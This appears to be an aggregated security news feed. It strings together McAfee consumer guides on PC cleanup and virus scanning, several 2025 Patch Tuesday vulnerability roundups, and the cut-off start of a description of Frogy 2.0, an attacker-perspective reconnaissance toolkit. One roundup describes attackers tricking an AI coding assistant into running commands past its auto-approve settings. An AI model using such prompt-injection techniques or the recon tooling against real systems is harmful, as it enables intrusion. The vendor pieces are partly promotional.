Is your personal computer (PC) feeling a bit sluggish? Giving it a good, old-fashioned cleaning can improve its performance, and it only takes minutes. If you’ve never cleaned your PC before, you have a few options to speed up the process.
In this guide, we explain why computers slow down over time, set expectations for what a cleaning routine can and can’t do, and share step-by-step instructions to help you clean your PC and restore optimal performance.
For the most part, PCs don’t slow down on their own. It’s rarely one single problem. It’s how we accumulate apps, files, and services that slow your PC down as it ages. A few examples come to mind:
Cleaning is definitely worth doing, but you should set realistic expectations for how much your PC’s performance can improve. Similar to decluttering your home, you are not rebuilding your house, but it will feel much easier to live in.
PC cleaning addresses software-level performance bottlenecks. When you remove temporary files, clear browser caches, and delete unused applications, you’re freeing up valuable disk space and reducing the workload on your system. This directly impacts how quickly your computer can access and process information.
Startup optimization also delivers some of the most noticeable improvements. If your computer takes several minutes to boot because too many programs are launching automatically, trimming your startup list can cut boot times significantly. You’ll also notice improved responsiveness during everyday tasks when fewer background processes compete for system resources.
You will also notice faster web browsing when you clear accumulated browser data, quicker file searches when your system isn’t indexing thousands of temporary files, and smoother multitasking when background services aren’t consuming unnecessary memory. With proper system maintenance, you can restore 15-30% of lost performance on aging computers.
Hardware limitations represent the biggest constraint on what cleaning can accomplish. If your processor struggles with modern software demands or your RAM is maxed out during normal use, no amount of cleaning will change these hardware realities. Cleaning your PC to make it faster depends largely on whether software bloat or hardware constraints are your primary bottleneck.
Gaming performance, video editing, and other intensive tasks rely heavily on central processing unit (CPU) and graphics processing unit (GPU) capabilities. While a clean system ensures these components aren’t fighting unnecessary background processes, cleaning won’t magically boost frame rates or rendering speeds beyond your hardware’s capabilities.
Any cleanup is safer when you know your important stuff is protected. You don’t have to do a complicated backup routine; just make sure the essentials are safe.
In newer versions of Windows, go to Settings > Update & Security > Backup to set up File History, or use Settings > Accounts > Sync your settings for cloud backup. This ensures you won’t lose important files.
Now that you’ve ensured your important files are safe, you can start the cleanup process that makes a noticeable difference in PC performance. You don’t need advanced technical skills, and you don’t need to do everything at once.
Go to Settings > System > Storage > Temporary files and review the categories. This will take you to a screen that gives you insight into what your drive space looks like and allow you to safely remove many of them with a few clicks, especially cache and old system leftovers.
In Windows 10/11, go to Settings > Apps > Apps & features, then sort apps by size or installation date to identify large or forgotten programs. Click any app and select “Uninstall” to remove it.
You can also use the built-in Disk Cleanup tool by typing “Disk Cleanup” in the Start menu search. Select categories such as “Temporary files,” “Recycle Bin,” and “System cache” to review the files and remove any that are not needed. If you’re unsure what a program does, research it online before removing it, as some applications may be essential for your system’s operation. For example, you might want to keep “Windows update log files,” in case you ever need to troubleshoot Windows.
Instead of performing a manual cleanup, you can use Windows Storage Sense to keep your system clean. Navigate to Settings > System > Storage > Storage Sense to configure this powerful feature. You can set it to automatically remove temporary files, empty your recycle bin, and clear your Downloads folder of files older than 30 days.
Removing old and unused apps benefits you in two ways. First, it frees up disk space. Second, outdated apps can contain security loopholes that hackers may exploit. Older apps might have gone without an update, which can lead to security loopholes that hackers can exploit. Remove the old app, and you remove the loophole.
Disk Cleanup is an older Windows tool, but it’s still reliable. It can clear system files and cached data safely when used carefully. In Disk Cleanup, you can confidently delete Temporary files, Recycle Bin contents, System error memory dump files, and old Windows Update cleanup files. Temporary Internet Files and Downloaded Program Files are also safe to remove, as your browser will recreate what it needs.
To access this tool, search “Disk Cleanup” in the Start menu, and choose your main drive (usually C:) when prompted. Review the temporary file categories before removing them. Just read descriptions, and avoid deleting anything you might need for troubleshooting.
Identify space-consuming files by looking for large video files, old software installers, or duplicate files that you no longer need. Move important large files to external storage or cloud services to free up local space while keeping them accessible.
This one is a bit of a double-edged sword. Your cache and cookies make many web pages load faster. By storing images, preferences, and other info, cookies speed up load times. However, the data that cookies store can get bloated over time. If the disk space they use looks a little high to you, clean them out. You can do this in Windows by typing “Cookies” in your search bar or selecting “Delete browsing data” from your browser’s menu.
Note that this may remove any saved passwords stored in your browser. However, if you’re using a password manager, this isn’t a worry. The manager does the remembering for you.
Windows runs several apps at startup, some of which you certainly need, such as antivirus software or online protection software. Other apps, however, might not be needed to run right away and just slow down startup.
To review your startup apps, type “Startup” in the Windows search bar or press Ctrl + Shift + Esc to open Task Manager. Click the Startup tab to see a list of apps and their impact on performance. Disable programs you don’t need immediately, but keep essential security software enabled. Focus on applications marked with “High” startup impact.
Keep essential security software enabled at startup, and research unfamiliar programs before disabling them or just leave them alone.
You’d think that deleting files in the recycle bin erases them entirely. Not so. It only removes the “pointer” to those files, but the data remains on the drive. The only way to completely remove files is when something new overwrites them, which can take time.
To completely erase files with sensitive info, use a file shredder tool similar to that in McAfee+. Although this doesn’t necessarily improve performance, it helps prevent identity theft.
Ensure optimal performance and security with the latest updates. Go to Settings > Update & Security > Windows Update and click “Check for updates.” For driver updates, visit Settings > Update & Security > Windows Update > View optional updates, or use Device Manager by right-clicking the Start button and selecting it. Updated drivers improve hardware compatibility and can resolve performance issues.
If your PC feels abnormally slow, malware may be the real cause. Complete your cleanup by scanning for malware and other threats that may be causing the slowdown. Some threats run quietly in the background, consuming system resources and compromising privacy.
For a deeper clean, consider PC cleaning software such as McAfee PC Optimizer, designed to detect and clear out unnecessary files, manage startup apps, and even clean the registry at the press of a button. These cleaners usually come with customizable settings to suit your preferences. You can set automatic clean-ups at regular intervals, thus saving time, and freeing you from the hassle of remembering to run the cleanup.
To choose reliable and safe PC cleaning software, read reviews and understand what each feature does. Always use a trusted, reputable security software and avoid downloading PC cleaners from unknown sources, as some may contain malware.
If your PC uses a solid-state drive (SSD), avoid traditional defragmentation as it can reduce the drive’s lifespan without providing performance benefits. Windows automatically runs TRIM commands to instruct your SSD to delete data blocks that are no longer used.
You can manually enable TRIM by opening Command Prompt as an administrator and running “fsutil behavior set DisableDeleteNotify 0” to confirm it’s enabled. However, we do not recommend doing this. It’s best to let Windows handle optimization automatically.
The Windows registry is your computer’s central database, storing critical configuration settings for your operating system and installed programs. Registry cleaning is a misunderstood part of PC optimization. Many people think it’s essential, but modern Windows systems usually don’t benefit from it. In addition, today’s Windows versions manage registry complexity more effectively than older versions.
Unlike clearing temporary files or uninstalling old apps, manual registry changes can have far-reaching consequences and serious issues if done incorrectly. A single incorrect change can prevent apps from opening or cause system instability. Unless you’re troubleshooting a specific issue, it’s safer to skip it.
Restart your computer after completing these steps to ensure all changes take effect properly. Regular maintenance every 3-6 months will help keep your PC running smoothly and securely.
Another aspect of cleaning your PC to improve its performance entails physical cleanup, specifically dust removal. When dust builds up, your PC can’t cool itself properly, leading to slower speeds, louder fans, and random stuttering. Follow this quick guide:
If you’re asking this question, you’re probably gaming — and yes, cleaning can help restore lost frames per second (FPS), but it won’t magically exceed your hardware’s capabilities.
Dust buildup causes thermal throttling, which leads to frame drops and stuttering. Physical cleaning will reduce overheating, improve airflow, and help maintain stable frame rates.
Meanwhile, too many processes can consume CPU time and RAM, hindering your gaming experience. Trimming startup apps and closing unused background tools can improve gaming smoothness.
Remember, though, that cleaning won’t address your PC’s hardware limitations. If your GPU can’t handle your settings, no amount of cleanup will make it a high-end card. Cleaning keeps your current hardware running at its best.
For most users, combining manual cleaning with reputable automated tools provides the best results. Quality PC optimizers can safely handle routine maintenance tasks, but it’s also important to choose trusted solutions that won’t cause more problems than they solve.
The market offers both legitimate optimization software as well as potentially harmful programs that could compromise your system’s security and privacy. Red flags to watch for include solutions that:
If you have done everything you can to clean your PC systemically and physically, and it is still running slow, it might be time to consider a hardware upgrade. Modern computers with sufficient RAM and processing power respond well to maintenance, while older systems may need hardware upgrades to see meaningful improvements. In this day and age, upgrading to 8GB or 16GB will likely deliver more dramatic performance improvements than any cleaning routine.
Similarly, switching from a traditional hard drive to an SSD provides speed boosts that far exceed what software optimization can do. For example, upgrading to an SSD can dramatically reduce boot times, while routine PC cleaning typically produces more modest improvements. The sweet spot for PC cleaning benefits occurs when you can balance adequate hardware and software accumulation.
Cleaning your PC is an essential part of maintaining its performance. While it might not drastically increase your PC’s speed, it contributes to overall efficiency, responsiveness, and longevity.
The key to lasting results is establishing a consistent maintenance routine, whether it means weekly disk cleanups, monthly startup reviews, or quarterly deep cleans with trusted tools. Take note that it is best to approach PC cleaning carefully, deleting with discretion to avoid accidentally removing necessary files or applications. For those who aren’t comfortable doing it manually, reliable PC cleaning software like McAfee+ can simplify the process and save time.
The post Does PC Cleaning Improve Performance? appeared first on McAfee Blog.
Microsoft today pushed updates to fix at least 56 security flaws in its Windows operating systems and supported software. This final Patch Tuesday of 2025 tackles one zero-day bug that is already being exploited, as well as two publicly disclosed vulnerabilities.
![]()
Despite releasing a lower-than-normal number of security updates these past few months, Microsoft patched a whopping 1,129 vulnerabilities in 2025, an 11.9% increase from 2024. According to Satnam Narang at Tenable, this year marks the second consecutive year that Microsoft patched over one thousand vulnerabilities, and the third time it has done so since its inception.
The zero-day flaw patched today is CVE-2025-62221, a privilege escalation vulnerability affecting Windows 10 and later editions. The weakness resides in a component called the “Windows Cloud Files Mini Filter Driver” — a system driver that enables cloud applications to access file system functionalities.
“This is particularly concerning, as the mini filter is integral to services like OneDrive, Google Drive, and iCloud, and remains a core Windows component, even if none of those apps were installed,” said Adam Barnett, lead software engineer at Rapid7.
Only three of the flaws patched today earned Microsoft’s most-dire “critical” rating: Both CVE-2025-62554 and CVE-2025-62557 involve Microsoft Office, and both can exploited merely by viewing a booby-trapped email message in the Preview Pane. Another critical bug — CVE-2025-62562 — involves Microsoft Outlook, although Redmond says the Preview Pane is not an attack vector with this one.
But according to Microsoft, the vulnerabilities most likely to be exploited from this month’s patch batch are other (non-critical) privilege escalation bugs, including:
–CVE-2025-62458 — Win32k
–CVE-2025-62470 — Windows Common Log File System Driver
–CVE-2025-62472 — Windows Remote Access Connection Manager
–CVE-2025-59516 — Windows Storage VSP Driver
–CVE-2025-59517 — Windows Storage VSP Driver
Kev Breen, senior director of threat research at Immersive, said privilege escalation flaws are observed in almost every incident involving host compromises.
“We don’t know why Microsoft has marked these specifically as more likely, but the majority of these components have historically been exploited in the wild or have enough technical detail on previous CVEs that it would be easier for threat actors to weaponize these,” Breen said. “Either way, while not actively being exploited, these should be patched sooner rather than later.”
One of the more interesting vulnerabilities patched this month is CVE-2025-64671, a remote code execution flaw in the Github Copilot Plugin for Jetbrains AI-based coding assistant that is used by Microsoft and GitHub. Breen said this flaw would allow attackers to execute arbitrary code by tricking the large language model (LLM) into running commands that bypass the user’s “auto-approve” settings.
CVE-2025-64671 is part of a broader, more systemic security crisis that security researcher Ari Marzuk has branded IDEsaster (IDE stands for “integrated development environment”), which encompasses more than 30 separate vulnerabilities reported in nearly a dozen market-leading AI coding platforms, including Cursor, Windsurf, Gemini CLI, and Claude Code.
The other publicly-disclosed vulnerability patched today is CVE-2025-54100, a remote code execution bug in Windows Powershell on Windows Server 2008 and later that allows an unauthenticated attacker to run code in the security context of the user.
For anyone seeking a more granular breakdown of the security updates Microsoft pushed today, check out the roundup at the SANS Internet Storm Center. As always, please leave a note in the comments if you experience problems applying any of this month’s Windows patches.
Microsoft Corp. today issued security updates to fix more than 80 vulnerabilities in its Windows operating systems and software. There are no known “zero-day” or actively exploited vulnerabilities in this month’s bundle from Redmond, which nevertheless includes patches for 13 flaws that earned Microsoft’s most-dire “critical” label. Meanwhile, both Apple and Google recently released updates to fix zero-day bugs in their devices.
![]()
Microsoft assigns security flaws a “critical” rating when malware or miscreants can exploit them to gain remote access to a Windows system with little or no help from users. Among the more concerning critical bugs quashed this month is CVE-2025-54918. The problem here resides with Windows NTLM, or NT LAN Manager, a suite of code for managing authentication in a Windows network environment.
Redmond rates this flaw as “Exploitation More Likely,” and although it is listed as a privilege escalation vulnerability, Kev Breen at Immersive says this one is actually exploitable over the network or the Internet.
“From Microsoft’s limited description, it appears that if an attacker is able to send specially crafted packets over the network to the target device, they would have the ability to gain SYSTEM-level privileges on the target machine,” Breen said. “The patch notes for this vulnerability state that ‘Improper authentication in Windows NTLM allows an authorized attacker to elevate privileges over a network,’ suggesting an attacker may already need to have access to the NTLM hash or the user’s credentials.”
Breen said another patch — CVE-2025-55234, a 8.8 CVSS-scored flaw affecting the Windows SMB client for sharing files across a network — also is listed as privilege escalation bug but is likewise remotely exploitable. This vulnerability was publicly disclosed prior to this month.
“Microsoft says that an attacker with network access would be able to perform a replay attack against a target host, which could result in the attacker gaining additional privileges, which could lead to code execution,” Breen noted.
CVE-2025-54916 is an “important” vulnerability in Windows NTFS — the default filesystem for all modern versions of Windows — that can lead to remote code execution. Microsoft likewise thinks we are more than likely to see exploitation of this bug soon: The last time Microsoft patched an NTFS bug was in March 2025 and it was already being exploited in the wild as a zero-day.
“While the title of the CVE says ‘Remote Code Execution,’ this exploit is not remotely exploitable over the network, but instead needs an attacker to either have the ability to run code on the host or to convince a user to run a file that would trigger the exploit,” Breen said. “This is commonly seen in social engineering attacks, where they send the user a file to open as an attachment or a link to a file to download and run.”
Critical and remote code execution bugs tend to steal all the limelight, but Tenable Senior Staff Research Engineer Satnam Narang notes that nearly half of all vulnerabilities fixed by Microsoft this month are privilege escalation flaws that require an attacker to have gained access to a target system first before attempting to elevate privileges.
“For the third time this year, Microsoft patched more elevation of privilege vulnerabilities than remote code execution flaws,” Narang observed.
On Sept. 3, Google fixed two flaws that were detected as exploited in zero-day attacks, including CVE-2025-38352, an elevation of privilege in the Android kernel, and CVE-2025-48543, also an elevation of privilege problem in the Android Runtime component.
Also, Apple recently patched its seventh zero-day (CVE-2025-43300) of this year. It was part of an exploit chain used along with a vulnerability in the WhatsApp (CVE-2025-55177) instant messenger to hack Apple devices. Amnesty International reports that the two zero-days have been used in “an advanced spyware campaign” over the past 90 days. The issue is fixed in iOS 18.6.2, iPadOS 18.6.2, iPadOS 17.7.10, macOS Sequoia 15.6.1, macOS Sonoma 14.7.8, and macOS Ventura 13.7.8.
The SANS Internet Storm Center has a clickable breakdown of each individual fix from Microsoft, indexed by severity and CVSS score. Enterprise Windows admins involved in testing patches before rolling them out should keep an eye on askwoody.com, which often has the skinny on wonky updates.
AskWoody also reminds us that we’re now just two months out from Microsoft discontinuing free security updates for Windows 10 computers. For those interested in safely extending the lifespan and usefulness of these older machines, check out last month’s Patch Tuesday coverage for a few pointers.
As ever, please don’t neglect to back up your data (if not your entire system) at regular intervals, and feel free to sound off in the comments if you experience problems installing any of these fixes.
Microsoft today released updates to fix more than 100 security flaws in its Windows operating systems and other software. At least 13 of the bugs received Microsoft’s most-dire “critical” rating, meaning they could be abused by malware or malcontents to gain remote access to a Windows system with little or no help from users.
![]()
August’s patch batch from Redmond includes an update for CVE-2025-53786, a vulnerability that allows an attacker to pivot from a compromised Microsoft Exchange Server directly into an organization’s cloud environment, potentially gaining control over Exchange Online and other connected Microsoft Office 365 services. Microsoft first warned about this bug on Aug. 6, saying it affects Exchange Server 2016 and Exchange Server 2019, as well as its flagship Exchange Server Subscription Edition.
Ben McCarthy, lead cyber security engineer at Immersive, said a rough search reveals approximately 29,000 Exchange servers publicly facing on the internet that are vulnerable to this issue, with many of them likely to have even older vulnerabilities.
McCarthy said the fix for CVE-2025-53786 requires more than just installing a patch, such as following Microsoft’s manual instructions for creating a dedicated service to oversee and lock down the hybrid connection.
“In effect, this vulnerability turns a significant on-premise Exchange breach into a full-blown, difficult-to-detect cloud compromise with effectively living off the land techniques which are always harder to detect for defensive teams,” McCarthy said.
CVE-2025-53779 is a weakness in the Windows Kerberos authentication system that allows an unauthenticated attacker to gain domain administrator privileges. Microsoft credits the discovery of the flaw to Akamai researcher Yuval Gordon, who dubbed it “BadSuccessor” in a May 2025 blog post. The attack exploits a weakness in “delegated Managed Service Account” or dMSA — a feature that was introduced in Windows Server 2025.
Some of the critical flaws addressed this month with the highest severity (between 9.0 and 9.9 CVSS scores) include a remote code execution bug in the Windows GDI+ component that handles graphics rendering (CVE-2025-53766) and CVE-2025-50165, another graphics rendering weakness. Another critical patch involves CVE-2025-53733, a vulnerability in Microsoft Word that can be exploited without user interaction and triggered through the Preview Pane.
One final critical bug tackled this month deserves attention: CVE-2025-53778, a bug in Windows NTLM, a core function of how Windows systems handle network authentication. According to Microsoft, the flaw could allow an attacker with low-level network access and basic user privileges to exploit NTLM and elevate to SYSTEM-level access — the highest level of privilege in Windows. Microsoft rates the exploitation of this bug as “more likely,” although there is no evidence the vulnerability is being exploited at the moment.
Feel free to holler in the comments if you experience problems installing any of these updates. As ever, the SANS Internet Storm Center has its useful breakdown of the Microsoft patches indexed by severity and CVSS score, and AskWoody.com is keeping an eye out for Windows patches that may cause problems for enterprises and end users.
Windows 10 users out there likely have noticed by now that Microsoft really wants you to upgrade to Windows 11. The reason is that after the Patch Tuesday on October 14, 2025, Microsoft will stop shipping free security updates for Windows 10 computers. The trouble is, many PCs running Windows 10 do not meet the hardware specifications required to install Windows 11 (or they do, but just barely).
If the experience with Windows XP is any indicator, many of these older computers will wind up in landfills or else will be left running in an unpatched state. But if your Windows 10 PC doesn’t have the hardware chops to run Windows 11 and you’d still like to get some use out of it safely, consider installing a newbie-friendly version of Linux, like Linux Mint.
Like most modern Linux versions, Mint will run on anything with a 64-bit CPU that has at least 2GB of memory, although 4GB is recommended. In other words, it will run on almost any computer produced in the last decade.
There are many versions of Linux available, but Linux Mint is likely to be the most intuitive interface for regular Windows users, and it is largely configurable without any fuss at the text-only command-line prompt. Mint and other flavors of Linux come with LibreOffice, which is an open source suite of tools that includes applications similar to Microsoft Office, and it can open, edit and save documents as Microsoft Office files.
If you’d prefer to give Linux a test drive before installing it on a Windows PC, you can always just download it to a removable USB drive. From there, reboot the computer (with the removable drive plugged in) and select the option at startup to run the operating system from the external USB drive. If you don’t see an option for that after restarting, try restarting again and hitting the F8 button, which should open a list of bootable drives. Here’s a fairly thorough tutorial that walks through exactly how to do all this.
And if this is your first time trying out Linux, relax and have fun: The nice thing about a “live” version of Linux (as it’s called when the operating system is run from a removable drive such as a CD or a USB stick) is that none of your changes persist after a reboot. Even if you somehow manage to break something, a restart will return the system back to its original state.
New online threats emerge every day, putting our personal information, money and devices at risk. In its 2024 Internet Crime Report, the Federal Bureau of Investigation reports that 859,532 complaints of suspected internet crime—including ransomware, viruses and malware, data breaches, denials of service, and other forms of cyberattack—resulted in losses of over $16 billion—a 33% increase from 2023.
That’s why it is essential to stay ahead of these threats. One way to combat these is by conducting virus scans using proven software tools that constantly monitor and check your devices while safeguarding your sensitive information. In this article, we’ll go through everything you need to know to run a scan effectively to keep your computers, phones and tablets in tip-top shape.
Whether you think you might have a virus on your computer or devices or just want to keep them running smoothly, it’s easy to do a virus scan.
Each antivirus program works a little differently, but in general the software will look for known malware with specific characteristics, as well as their variants that have a similar code base. Some antivirus software even checks for suspicious behavior. If the software comes across a dangerous program or piece of code, the antivirus software removes it. In some cases, a dangerous program can be replaced with a clean one from the manufacturer.
Before doing a virus scan, it is useful to know the telltale signs of viral presence in your device. Is your device acting sluggish or having a hard time booting up? Have you noticed missing files or a lack of storage space? Have you noticed emails or messages sent from your account that you did not write? Perhaps you’ve noticed changes to your browser homepage or settings? Maybe you’re seeing unexpected pop-up windows, or experiencing crashes and other program errors. These are just some signs that your device may have a virus, but don’t get too worried yet because many of these issues can be resolved with a virus scan.
Free virus scanner tools, both in web-based and downloadable formats, offer a convenient way to perform a one-time check for malware. They are most useful when you need a second opinion or are asking yourself, “do I have a virus?” after noticing something suspect.
However, it’s critical to be cautious. For one, cybercriminals often create fake “free” virus checker tools that are actually malware in disguise. If you opt for free scanning tools, it is best to lean on highly reputable cybersecurity brands. On your app store or browser, navigate to a proven online scanning tool with good reviews or a website whose URL starts with “https” to confirm you are in a secure location.
Secondly, free tools are frequently quite basic and perform only the minimum required service. If you choose to go this path, look for free trial versions that offer access to the full suite of premium features, including real-time protection, a firewall, and a VPN. This will give you a glimpse of a solution’s comprehensive, multi-layered security capability before you commit to a subscription.
If safeguarding all your computers and mobile devices individually sounds overwhelming, you can opt for comprehensive security products that protect computers, smartphones and tablets from a central, cloud-based hub, making virus prevention a breeze. Many of these modern antivirus solutions are powered by both local and cloud-based technologies to reduce the strain on your computer’s resources.
This guide will walk you through the simple steps to safely scan your computer using reliable online tools, helping you detect potential threats, and protect your personal data.
When selecting the right antivirus software, look beyond a basic virus scan and consider these key features:
The process of checking for viruses depends on the device type and its operating system. Generally, however, the virus scanner will display a “Scan” button to start the process of checking your system’s files and apps.
Here are more specific tips to help you scan your computers, phones and tablets:
If you use Windows 11, go into “Settings” and drill down to the “Privacy & Security > Windows Security > Virus & Threat Protection” tab, which will indicate if there are actions needed. This hands-off function is Microsoft’s own basic antivirus solution called Windows Defender. Built directly into the operating system and enabled by default, this solution provides a baseline of protection at no extra cost for casual Windows users. However, Microsoft is the first to admit that it lags behind specialized paid products in detecting the very latest zero-day threats.
Mac computers don’t have a built-in antivirus program, so you will have to download security software to do a virus scan. As mentioned, free antivirus applications are available online, but we recommend investing in trusted software that is proven to protect you from cyberthreats.
If you decide to invest in more robust antivirus software, running a scan is usually straightforward and intuitive. For more detailed instructions, we suggest searching the software’s help menu or going online and following their step-by-step instructions.
Smartphones and tablets are powerful devices that you likely use for nearly every online operation in your daily life from banking, emailing, messaging, connecting, and storing personal information. This opens your mobile device to getting infected through malicious apps, especially those downloaded from unofficial stores, phishing links sent via text or email, or by connecting to compromised wi-fi networks.
Regular virus scans with a mobile security software are crucial for protecting your devices. Be aware, however, that Android and IOS operating systems merit distinct solutions.
Antivirus products for Android devices abound due to this system’s open-source foundation. However, due to Apple’s strong security model, which includes app sandboxing, traditional viruses are rare on iPhones and iPads. However, these devices are not immune to all threats. You can still fall victim to phishing scams, insecure Wi-Fi networks, and malicious configuration profiles. Signs of a compromise can include unusual calendar events, frequent browser redirects, or unexpected pop-ups.
Apple devices, however, closed platform doesn’t easily accommodate third-party applications, especially unvetted ones. You will most likely find robust and verified antivirus scanning tools on Apple’s official app store.
Before you open any downloaded file or email attachment, it’s wise to check it for threats. To perform a targeted virus scan on a single file, simply right-click the file in Windows Explorer or macOS Finder and select the “Scan” option from the context menu to run the integrated virus checker on a suspicious item.
For an added layer of security, especially involving files from unknown sources, you can use a web-based file-checking service that scans for malware. These websites let you upload a file, which is then analyzed by multiple antivirus engines. Many security-conscious email clients also automatically scan incoming attachments, but a manual scan provides crucial, final-line defense before execution.
Once the scan is complete, the tool will display a report of any threats it found, including the name of the malware and the location of the infected file. If your antivirus software alerts you to a threat, don’t panic—it means the program is doing its job.
The first and most critical step is to follow the software’s instructions. It might direct you to quarantine the malicious file to isolate the file in a secure vault where it can no longer cause harm. You can then review the details of the threat provided by your virus scanner and choose to delete the file permanently, which is usually the safest option.
After the threat is handled, ensure your antivirus software and operating system are fully updated. Finally, run a new, full system virus scan to confirm that all traces of the infection have been eliminated. Regularly backing up your important data to an external drive or cloud service can also be a lifesaver in the event of a serious infection.
The most effective way to maintain your device’s security is to automate your defenses. A quality antivirus suite allows you to easily schedule a regular virus scan so you’re always protected without having to do it manually. A daily quick scan is a great habit for any user; it’s fast and checks the most vulnerable parts of your system. Most antivirus products regularly scan your computer or device in the background, so a manual scan is only needed if you notice something dubious, like crashes or excessive pop-ups. You can also set regular scans on your schedule, but a weekly full scan is ideal.
These days, it is essential to stay ahead of the wide variety of continuously evolving cyberthreats. Your first line of defense against these threats is to regularly conduct a virus scan. You can choose among the many free yet limited-time products or comprehensive, cloud-based solutions.
While many free versions legitimately perform their intended function, it’s critical to be cautious as these are more often baseline solutions while some are malware in disguise. They also lack the continuous, real-time protection necessary to block threats proactively.
A better option is to invest in verified, trustworthy, and all-in-one antivirus products like McAfee+ that, aside from its accurate virus scanning tool, also offers a firewall, a virtual private network, and identity protection. For complete peace of mind, upgrading to a paid solution like McAfee Total Protection is essential for proactively safeguarding your devices and data in real-time, 24/7.
The post How to Scan for Viruses and Confirm Your Device Is Safe appeared first on McAfee Blog.
Microsoft today released security updates to fix at least 67 vulnerabilities in its Windows operating systems and software. Redmond warns that one of the flaws is already under active attack, and that software blueprints showing how to exploit a pervasive Windows bug patched this month are now public.
![]()
The sole zero-day flaw this month is CVE-2025-33053, a remote code execution flaw in the Windows implementation of WebDAV — an HTTP extension that lets users remotely manage files and directories on a server. While WebDAV isn’t enabled by default in Windows, its presence in legacy or specialized systems still makes it a relevant target, said Seth Hoyt, senior security engineer at Automox.
Adam Barnett, lead software engineer at Rapid7, said Microsoft’s advisory for CVE-2025-33053 does not mention that the Windows implementation of WebDAV is listed as deprecated since November 2023, which in practical terms means that the WebClient service no longer starts by default.
“The advisory also has attack complexity as low, which means that exploitation does not require preparation of the target environment in any way that is beyond the attacker’s control,” Barnett said. “Exploitation relies on the user clicking a malicious link. It’s not clear how an asset would be immediately vulnerable if the service isn’t running, but all versions of Windows receive a patch, including those released since the deprecation of WebClient, like Server 2025 and Windows 11 24H2.”
Microsoft warns that an “elevation of privilege” vulnerability in the Windows Server Message Block (SMB) client (CVE-2025-33073) is likely to be exploited, given that proof-of-concept code for this bug is now public. CVE-2025-33073 has a CVSS risk score of 8.8 (out of 10), and exploitation of the flaw leads to the attacker gaining “SYSTEM” level control over a vulnerable PC.
“What makes this especially dangerous is that no further user interaction is required after the initial connection—something attackers can often trigger without the user realizing it,” said Alex Vovk, co-founder and CEO of Action1. “Given the high privilege level and ease of exploitation, this flaw poses a significant risk to Windows environments. The scope of affected systems is extensive, as SMB is a core Windows protocol used for file and printer sharing and inter-process communication.”
Beyond these highlights, 10 of the vulnerabilities fixed this month were rated “critical” by Microsoft, including eight remote code execution flaws.
Notably absent from this month’s patch batch is a fix for a newly discovered weakness in Windows Server 2025 that allows attackers to act with the privileges of any user in Active Directory. The bug, dubbed “BadSuccessor,” was publicly disclosed by researchers at Akamai on May 21, and several public proof-of-concepts are now available. Tenable’s Satnam Narang said organizations that have at least one Windows Server 2025 domain controller should review permissions for principals and limit those permissions as much as possible.
Adobe has released updates for Acrobat Reader and six other products addressing at least 259 vulnerabilities, most of them in an update for Experience Manager. Mozilla Firefox and Google Chrome both recently released security updates that require a restart of the browser to take effect. The latest Chrome update fixes two zero-day exploits in the browser (CVE-2025-5419 and CVE-2025-4664).
For a detailed breakdown on the individual security updates released by Microsoft today, check out the Patch Tuesday roundup from the SANS Internet Storm Center. Action 1 has a breakdown of patches from Microsoft and a raft of other software vendors releasing fixes this month. As always, please back up your system and/or data before patching, and feel free to drop a note in the comments if you run into any problems applying these updates.
Microsoft on Tuesday released software updates to fix at least 70 vulnerabilities in Windows and related products, including five zero-day flaws that are already seeing active exploitation. Adding to the sense of urgency with this month’s patch batch from Redmond are fixes for two other weaknesses that now have public proof-of-concept exploits available.
![]()
Microsoft and several security firms have disclosed that attackers are exploiting a pair of bugs in the Windows Common Log File System (CLFS) driver that allow attackers to elevate their privileges on a vulnerable device. The Windows CLFS is a critical Windows component responsible for logging services, and is widely used by Windows system services and third-party applications for logging. Tracked as CVE-2025-32701 & CVE-2025-32706, these flaws are present in all supported versions of Windows 10 and 11, as well as their server versions.
Kev Breen, senior director of threat research at Immersive Labs, said privilege escalation bugs assume an attacker already has initial access to a compromised host, typically through a phishing attack or by using stolen credentials. But if that access already exists, Breen said, attackers can gain access to the much more powerful Windows SYSTEM account, which can disable security tooling or even gain domain administration level permissions using credential harvesting tools.
“The patch notes don’t provide technical details on how this is being exploited, and no Indicators of Compromise (IOCs) are shared, meaning the only mitigation security teams have is to apply these patches immediately,” he said. “The average time from public disclosure to exploitation at scale is less than five days, with threat actors, ransomware groups, and affiliates quick to leverage these vulnerabilities.”
Two other zero-days patched by Microsoft today also were elevation of privilege flaws: CVE-2025-32709, which concerns afd.sys, the Windows Ancillary Function Driver that enables Windows applications to connect to the Internet; and CVE-2025-30400, a weakness in the Desktop Window Manager (DWM) library for Windows. As Adam Barnett at Rapid7 notes, tomorrow marks the one-year anniversary of CVE-2024-30051, a previous zero-day elevation of privilege vulnerability in this same DWM component.
The fifth zero-day patched today is CVE-2025-30397, a flaw in the Microsoft Scripting Engine, a key component used by Internet Explorer and Internet Explorer mode in Microsoft Edge.
Chris Goettl at Ivanti points out that the Windows 11 and Server 2025 updates include some new AI features that carry a lot of baggage and weigh in at around 4 gigabytes. Said baggage includes new artificial intelligence (AI) capabilities, including the controversial Recall feature, which constantly takes screenshots of what users are doing on Windows CoPilot-enabled computers.
Microsoft went back to the drawing board on Recall after a fountain of negative feedback from security experts, who warned it would present an attractive target and a potential gold mine for attackers. Microsoft appears to have made some efforts to prevent Recall from scooping up sensitive financial information, but privacy and security concerns still linger. Former Microsoftie Kevin Beaumont has a good teardown on Microsoft’s updates to Recall.
In any case, windowslatest.com reports that Windows 11 version 24H2 shows up ready for downloads, even if you don’t want it.
“It will now show up for ‘download and install’ automatically if you go to Settings > Windows Update and click Check for updates, but only when your device does not have a compatibility hold,” the publication reported. “Even if you don’t check for updates, Windows 11 24H2 will automatically download at some point.”
Apple users likely have their own patching to do. On May 12 Apple released security updates to fix at least 30 vulnerabilities in iOS and iPadOS (the updated version is 18.5). TechCrunch writes that iOS 18.5 also expands emergency satellite capabilities to iPhone 13 owners for the first time (previously it was only available on iPhone 14 or later).
Apple also released updates for macOS Sequoia, macOS Sonoma, macOS Ventura, WatchOS, tvOS and visionOS. Apple said there is no indication of active exploitation for any of the vulnerabilities fixed this month.
As always, please back up your device and/or important data before attempting any updates. And please feel free to sound off in the comments if you run into any problems applying any of these fixes.
![]()
Frogy 2.0 is an automated external reconnaissance and Attack Surface Management (ASM) toolkit designed to map out an organization's entire internet presence. It identifies assets, IP addresses, web applications, and other metadata across the public internet and then smartly prioritizes them with highest (most attractive) to lowest (least attractive) from an attacker's playground perspective.
Comprehensive recon:
Aggregate subdomains and assets using multiple tools (CHAOS, Subfinder, Assetfinder, crt.sh) to map an organization's entire digital footprint.
Live asset verification:
Validate assets with live DNS resolution and port scanning (using DNSX and Naabu) to confirm what is publicly reachable.
